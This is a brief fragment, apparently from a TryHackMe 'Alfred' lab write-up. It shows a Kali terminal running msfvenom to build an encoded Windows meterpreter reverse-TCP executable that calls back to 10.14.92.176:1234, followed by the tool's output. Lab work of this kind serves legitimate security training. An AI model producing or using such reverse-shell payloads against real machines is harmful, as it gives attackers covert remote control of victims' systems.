 ┌──(root㉿kali)-[/home/…/桌面/thm/offensivepentesting/Alferd]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.14.92.176 LPORT=1234 -f exe -o shell-name.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell-name.exe